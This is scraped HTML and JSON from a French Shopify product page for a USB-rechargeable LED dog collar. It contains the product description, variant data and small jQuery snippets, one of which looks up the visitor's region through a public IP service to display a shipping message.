.jpg?v=1673942543","options":["Couleur","Taille"],"media":[{"alt":"|14:193#colorful;5:100014064#S 35cm|14:193#colorful;5:361386#M 45cm|14:193#colorful;5:361385#L 65cm","id":26240987201736,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543","width":1000},{"alt":null,"id":26241067516104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"\/\/casanimo.com\/cdn\/shop\/products\/616C9gaa5zL._AC_SX679.jpg?v=1673945523"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/616C9gaa5zL._AC_SX679.jpg?v=1673945523","width":679},{"alt":null,"id":26240988446920,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hde0eb2ee6c954869920d89af5b83c5eeF.jpg?v=1673945523"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Hde0eb2ee6c954869920d89af5b83c5eeF.jpg?v=1673945523","width":1000},{"alt":null,"id":26241067417800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S8926938b68bb474ca4660bcce0aff1f1i.webp?v=1673945523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/S8926938b68bb474ca4660bcce0aff1f1i.webp?v=1673945523","width":800},{"alt":null,"id":26240988250312,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H263864708c4b475aa8ffc2a513732ea4q.jpg?v=1673945523"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H263864708c4b475aa8ffc2a513732ea4q.jpg?v=1673945523","width":1000},{"alt":null,"id":26241067352264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S9a7ec6717d6247398f2b1d82f5ea8a6ft.webp?v=1673945523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/S9a7ec6717d6247398f2b1d82f5ea8a6ft.webp?v=1673945523","width":800},{"alt":null,"id":26240988152008,"position":7,"preview_image":{"aspect_ratio":1.776,"height":294,"width":522,"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523"},"aspect_ratio":1.776,"height":294,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523","width":522},{"alt":null,"id":26241067319496,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523","width":800},{"alt":null,"id":26240988184776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H366b7b5182394b949d68cf2277ca8729X.jpg?v=1673945523"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H366b7b5182394b949d68cf2277ca8729X.jpg?v=1673945523","width":1000},{"alt":null,"id":26240988217544,"position":10,"preview_image":{"aspect_ratio":1.001,"height":721,"width":722,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hd0787fc448ce414dab77c6fbcd5d778bM.jpg?v=1673945523"},"aspect_ratio":1.001,"height":721,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Hd0787fc448ce414dab77c6fbcd5d778bM.jpg?v=1673945523","width":722},{"alt":null,"id":26240988479688,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Sd4b5691b24354f10880493f5f16d5916s.jpg?v=1673945523"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Sd4b5691b24354f10880493f5f16d5916s.jpg?v=1673945523","width":1200},{"alt":null,"id":26241067253960,"position":12,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/casanimo.com\/cdn\/shop\/products\/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80.webp?v=1673945523"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/ajuster_480x480_cc17cd5d-5782-4ddc-b4f6-91f943456e80.webp?v=1673945523","width":480},{"alt":null,"id":26241067286728,"position":13,"preview_image":{"aspect_ratio":1.618,"height":445,"width":720,"src":"\/\/casanimo.com\/cdn\/shop\/products\/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup.png?v=1673945523"},"aspect_ratio":1.618,"height":445,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup.png?v=1673945523","width":720},{"alt":null,"id":26240987627720,"position":14,"preview_image":{"aspect_ratio":1.708,"height":439,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523"},"aspect_ratio":1.708,"height":439,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523","width":750},{"alt":null,"id":26241067385032,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/S85f9c6810aca4f3fa2c61b63498f0b46u.webp?v=1673945523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/S85f9c6810aca4f3fa2c61b63498f0b46u.webp?v=1673945523","width":800},{"alt":null,"id":26241067450568,"position":16,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/casanimo.com\/cdn\/shop\/products\/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1.jpg?v=1673945523"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1.jpg?v=1673945523","width":300},{"alt":null,"id":26240987529416,"position":17,"preview_image":{"aspect_ratio":1.674,"height":448,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523"},"aspect_ratio":1.674,"height":448,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523","width":750},{"alt":null,"id":26240987660488,"position":18,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523"},"aspect_ratio":1.697,"height":442,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523","width":750},{"alt":null,"id":26240987922632,"position":19,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H12f1452a7db94861909060113710e95dv.jpg?v=1673945523"},"aspect_ratio":1.697,"height":442,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H12f1452a7db94861909060113710e95dv.jpg?v=1673945523","width":750},{"alt":null,"id":26240987955400,"position":20,"preview_image":{"aspect_ratio":1.685,"height":445,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H3fb4980add10400888d356645fa122c4K.jpg?v=1673945523"},"aspect_ratio":1.685,"height":445,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H3fb4980add10400888d356645fa122c4K.jpg?v=1673945523","width":750},{"alt":null,"id":26241067483336,"position":21,"preview_image":{"aspect_ratio":1.618,"height":445,"width":720,"src":"\/\/casanimo.com\/cdn\/shop\/products\/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup.png?v=1673945523"},"aspect_ratio":1.618,"height":445,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup.png?v=1673945523","width":720},{"alt":null,"id":26240987594952,"position":22,"preview_image":{"aspect_ratio":1.697,"height":442,"width":750,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"},"aspect_ratio":1.697,"height":442,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eUn collier lumineux parfait pour des sorties en toute sécurité \u003c\/span\u003e!\u003c\/h1\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003eLe collier clignotant pour chien est l'accessoire parfait pour tous les propriétaires de chiens ! Ce collier lumineux LED est ajustable à toutes les tailles de chiens et peut être recharger via USB. Avec des couleurs élégantes comme l'orange, le rose, le rouge, le vert et le bleu, votre chien sera à la mode et facile à repérer dans l'obscurité.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/ezgif-5-1ac174068f_480x480.gif?v=1673944552\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003e\u003cspan data-mce-fragment=\"1\"\u003ePour un max de sécurité\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70f9a036\" data-id=\"70f9a036\" data-element_type=\"column\"\u003e\n\u003cdiv class=\"elementor-widget-wrap elementor-element-populated\"\u003e\n\u003cdiv class=\"elementor-element elementor-element-4e5415c0 elementor-widget elementor-widget-text-editor\" data-id=\"4e5415c0\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003cp\u003e\u003cspan\u003eEn plus de son aspect esthétique, ce collier est très pratique pour la sécurité de votre chien. Si vous avez l'habitude de promener votre chien la nuit ou dans des endroits sombres, Ce collier lumineux permettra a votre chien d'être vu jusqu'à 500m.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e Les conducteurs verront votre chien de bien loin. Maximisez votre sécurité et soyez vu lors de vos promenades, courses, joggings ou randonnées tôt le matin et le soir avec votre chien.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_480x480.png?v=1673944652\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"elementor-element elementor-element-70aad11 elementor-widget elementor-widget-heading\" data-id=\"70aad11\" data-element_type=\"widget\" data-widget_type=\"heading.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003ch2 class=\"elementor-heading-title elementor-size-default\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eParfaitement adapté\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"elementor-element elementor-element-8da0501 elementor-widget elementor-widget-text-editor\" data-id=\"8da0501\" data-element_type=\"widget\" data-widget_type=\"text-editor.default\"\u003e\n\u003cdiv class=\"elementor-widget-container\"\u003e\n\u003csection class=\"elementor-section elementor-top-section elementor-element elementor-element-0c479ed elementor-section-boxed elementor-section-height-default elementor-section-height-default\" data-id=\"0c479ed\" data-element_type=\"section\"\u003e\n\u003cdiv class=\"elementor-container elementor-column-gap-default\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCe collier est également très facile à utiliser et à entretenir. Il suffit de le charger via le port USB avant de l'utiliser, et il est doté d'une batterie longue durée pour une utilisation continue. Vous pouvez également choisir entre différents modes d'éclairage pour adapter le collier à vos besoins.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/ajuster_480x480_5b4d8e22-ba79-4c17-8c3a-2ab18b6d448c_480x480.webp?v=1673944901\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eLe collier LED pour chien a une longueur totale de 55 cm et peut être facilement coupé avec des ciseaux. Ne vous inquiétez donc pas que votre chien \/ chat soit trop petit. Veuillez laisser 3-5 cm de plus lors de la coupe pour éviter un port désagréable\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/FireShotCapture086-Collieraledlumineuxpourchien-NOS4PATTESsiteofficiel_Nos_-nos4pattes.fr_480x480.png?v=1673944198\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eRechargeable via USB\u003c\/h2\u003e\n\u003cp\u003ePas besoin de remplacer la batterie, ce collier peut être chargé via l'adaptateur d'alimentation USB du chargeur de téléphone portable, ordinateur portable, PC, tablette, téléviseur intelligent, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_480x480.jpg?v=1673945044\" alt=\"\" width=\"356\" height=\"356\"\u003eIl fournit 4 heures d'éclairage par charge de 40 minutes.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"399\" width=\"399\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/S8926938b68bb474ca4660bcce0aff1f1i_480x480.webp?v=1673944737\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan\u003eLéger et étanche\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eCe collier est fabriqué en silicone organique TPU qui est plus léger et plus résistant. Il résiste à la pluie et la neige mais ne peut être imergé dans l'eau. Équipé d'un anneau en D, il peut être ajusté à la laisse de votre chien.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"441\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_480x480.png?v=1673944864\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePoints forts\u003c\/h2\u003e\n\u003cp\u003e✅  \u003cspan data-mce-fragment=\"1\"\u003eCollier de sécurité pour chien à haute visibilité\u003c\/span\u003e\u003cbr\u003e✅  Imperméable \u003cbr\u003e✅  \u003cspan data-mce-fragment=\"1\"\u003eRésistant aux intempéries\u003c\/span\u003e\u003cbr\u003e✅  Facile à utiliser et à nettoyer\u003cbr\u003e✅  Longue autonomie \u003cbr\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaractéristiques\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatière :\u003cspan\u003e Plastique \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eTaille : S 35 cm, M 45 cm , L 65 cm \u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCouleur : Bleu, Rouge, Rose, Blanc, Jaune, Orange \u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eLe kit comprend\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e1 x\u003cspan\u003e Collier clignotant pour chien\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},
      "options_with_values": [{"name":"Couleur","position":1,"values":["Blanc","Vert","Rouge","Bleu","Jaune","Rose","Orange"]},{"name":"Taille","position":2,"values":["S 35 cm","M 45 cm","L 65 cm"]}],
      "selected_variant_id": 42524783050952
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Expédié vers <b>" + regiao + " </b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h1 style="text-align: center;" data-mce-style="text-align: center;">
<span data-mce-fragment="1">Un collier lumineux parfait pour des sorties en toute sécurité </span>!</h1>
<div class="woocommerce-product-details__short-description">
<p>Le collier clignotant pour chien est l'accessoire parfait pour tous les propriétaires de chiens ! Ce collier lumineux LED est ajustable à toutes les tailles de chiens et peut être recharger via USB. Avec des couleurs élégantes comme l'orange, le rose, le rouge, le vert et le bleu, votre chien sera à la mode et facile à repérer dans l'obscurité.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/ezgif-5-1ac174068f_480x480.gif?v=1673944552" style="display: block; margin-left: auto; margin-right: auto;"></p>
</div>
<h2><span data-mce-fragment="1">Pour un max de sécurité</span></h2>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70f9a036" data-id="70f9a036" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4e5415c0 elementor-widget elementor-widget-text-editor" data-id="4e5415c0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><span>En plus de son aspect esthétique, ce collier est très pratique pour la sécurité de votre chien. Si vous avez l'habitude de promener votre chien la nuit ou dans des endroits sombres, Ce collier lumineux permettra a votre chien d'être vu jusqu'à 500m.</span></p>
<p><span> Les conducteurs verront votre chien de bien loin. Maximisez votre sécurité et soyez vu lors de vos promenades, courses, joggings ou randonnées tôt le matin et le soir avec votre chien.</span></p>
</div>
</div>
</div>
</div>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/2e0d3c8b-3b1a-46a2-a936-55f68936d5bd.__CR0_0_970_600_PT0_SX970_V1____cleanup_480x480.png?v=1673944652" style="display: block; margin-left: auto; margin-right: auto;"></p>
<div class="elementor-element elementor-element-70aad11 elementor-widget elementor-widget-heading" data-id="70aad11" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><span data-mce-fragment="1">Parfaitement adapté</span></h2>
</div>
</div>
<div class="elementor-element elementor-element-8da0501 elementor-widget elementor-widget-text-editor" data-id="8da0501" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<section class="elementor-section elementor-top-section elementor-element elementor-element-0c479ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c479ed" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<p data-mce-fragment="1">Ce collier est également très facile à utiliser et à entretenir. Il suffit de le charger via le port USB avant de l'utiliser, et il est doté d'une batterie longue durée pour une utilisation continue. Vous pouvez également choisir entre différents modes d'éclairage pour adapter le collier à vos besoins.</p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/ajuster_480x480_5b4d8e22-ba79-4c17-8c3a-2ab18b6d448c_480x480.webp?v=1673944901" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><span>Le collier LED pour chien a une longueur totale de 55 cm et peut être facilement coupé avec des ciseaux. Ne vous inquiétez donc pas que votre chien / chat soit trop petit. Veuillez laisser 3-5 cm de plus lors de la coupe pour éviter un port désagréable</span></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/FireShotCapture086-Collieraledlumineuxpourchien-NOS4PATTESsiteofficiel_Nos_-nos4pattes.fr_480x480.png?v=1673944198" style="display: block; margin-left: auto; margin-right: auto;"></p>
</div>
</section>
</div>
</div>
<h2 data-mce-fragment="1">
<span data-mce-fragment="1"></span>Rechargeable via USB</h2>
<p>Pas besoin de remplacer la batterie, ce collier peut être chargé via l'adaptateur d'alimentation USB du chargeur de téléphone portable, ordinateur portable, PC, tablette, téléviseur intelligent, etc.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/00f3ff56-b30d-489a-88df-b7abb8e14f99.__CR0_0_300_300_PT0_SX300_V1_480x480.jpg?v=1673945044" alt="" width="356" height="356">Il fournit 4 heures d'éclairage par charge de 40 minutes.</p>
<p><img height="399" width="399" alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/S8926938b68bb474ca4660bcce0aff1f1i_480x480.webp?v=1673944737" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h2><span>Léger et étanche</span></h2>
<p><span>Ce collier est fabriqué en silicone organique TPU qui est plus léger et plus résistant. Il résiste à la pluie et la neige mais ne peut être imergé dans l'eau. Équipé d'un anneau en D, il peut être ajusté à la laisse de votre chien.</span></p>
<p><img height="273" width="441" alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/fc708d00-096c-4c5d-9fd0-2fc6668a5ae1.__CR0_0_970_600_PT0_SX970_V1____cleanup_480x480.png?v=1673944864" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h2>Points forts</h2>
<p>✅  <span data-mce-fragment="1">Collier de sécurité pour chien à haute visibilité</span><br>✅  Imperméable <br>✅  <span data-mce-fragment="1">Résistant aux intempéries</span><br>✅  Facile à utiliser et à nettoyer<br>✅  Longue autonomie <br></p>
<ul data-mce-fragment="1"></ul>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Caractéristiques</strong></h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Matière :<span> Plastique </span>
</li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Taille : S 35 cm, M 45 cm , L 65 cm </span></li>
<li data-mce-fragment="1">Couleur : Bleu, Rouge, Rose, Blanc, Jaune, Orange <br>
</li>
</ul>
<h2 data-mce-fragment="1">Le kit comprend</h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">1 x<span> Collier clignotant pour chien</span>
</li>
</ul>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Ajouter au panier</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="collier-clignotant-pour-chien" product_id="7502868938952" title_product="Collier clignotant pour chien" image_product="//casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_180x.jpg?v=1673942543"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#a7147e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Achats sécurisés</p><div class="text-with-icons__content rte">
                    <p>Boutique sécurisée pour les paiements en ligne</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Livraison OFFERTE</p><div class="text-with-icons__content rte">
                    <p>Envoi rapide et accompagné d'un numéro de suivi</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#a7147e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Assistance professionnelle</p><div class="text-with-icons__content rte">
                    <p>Une équipe d'assistance de très grande qualité toute la semaine</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
